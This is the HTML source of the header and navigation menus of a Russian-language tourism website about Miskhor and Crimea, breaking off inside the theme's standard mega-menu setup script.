        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-231"><a href="http://miskhor.ru/" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Вкусности в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Интересно в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba/" data-wpel-link="internal">Мисхорский парк</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отдых в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отели в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Пляжи Мисхора</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Поселок Мисхор</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Природа Мисхора</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">Крым, ЮБК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Где побывать в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">История Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/" data-wpel-link="internal">Памятники садово-паркового искусства Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Парки Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Православные храмы Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Санатории и пансионаты Крыма</a></li>
</ul>
</li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-749"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Базы отдыха в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Лечение в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Морские экскурсии по Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Пляжи Крыма</a></li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-443"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" data-wpel-link="internal">Алушта</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" data-wpel-link="internal">Балаклава</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9/" data-wpel-link="internal">Бахчисарай</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" data-wpel-link="internal">Гаспра</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84/" data-wpel-link="internal">Гурзуф</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/" data-wpel-link="internal">Евпатория</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b0%d1%86%d0%b8%d0%b2%d0%b5%d0%bb%d0%b8/" data-wpel-link="internal">Кацивели</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b5%d1%80%d1%87%d1%8c/" data-wpel-link="internal">Керчь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82/" data-wpel-link="internal">Новый Свет</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82/" data-wpel-link="internal">Партенит</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%ba%d0%b8/" data-wpel-link="internal">Саки</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Севастополь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Симеиз</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Симферополь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" data-wpel-link="internal">Феодосия</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82/" data-wpel-link="internal">Фиолент</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%be%d1%80%d0%be%d1%81/" data-wpel-link="internal">Форос</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%8f%d0%bb%d1%82%d0%b0/" data-wpel-link="internal">Ялта</a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Фото/Видео<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Видео о Крыме</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d1%84%d0%be%d1%82%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Фото о Крыме</a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" data-wpel-link="internal">Вкусно!</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://miskhor.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Вторник, 20 января, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-224"><a href="http://miskhor.ru/о-проекте/" data-wpel-link="internal">О ПРОЕКТЕ</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-225"><a href="http://miskhor.ru/контакт/" data-wpel-link="internal">КОНТАКТ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-695"><a href="http://ai-petri.com" data-wpel-link="external" rel="external noopener noreferrer">AI-PETRI.COM</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://miskhor.ru/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt=""/>
            <span class="td-visual-hidden">MISKHOR.RU &#8212; Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://miskhor.ru/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-231"><a href="http://miskhor.ru/" data-wpel-link="internal">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-335"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696fd9659dc0f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696fd9659dc0f" ><script>var block_td_uid_1_696fd9659dc0f = new tdBlock();
block_td_uid_1_696fd9659dc0f.id = "td_uid_1_696fd9659dc0f";
block_td_uid_1_696fd9659dc0f.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_696fd9659dc0f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696fd9659dc0f_rand","tdc_css_class_style":"td_uid_1_696fd9659dc0f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696fd9659dc0f.td_column_number = "3";
block_td_uid_1_696fd9659dc0f.block_type = "td_block_mega_menu";
block_td_uid_1_696fd9659dc0f.post_count = "4";
block_td_uid_1_696fd9659dc0f.found_posts = "25";
block_td_uid_1_696fd9659dc0f.header_color = "";
block_td_uid_1_696fd9659dc0f.ajax_pagination_infinite_stop = "";
block_td_uid_1_696fd9659dc0f.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_1_696fd9659dc0f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696fd9659dc0f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
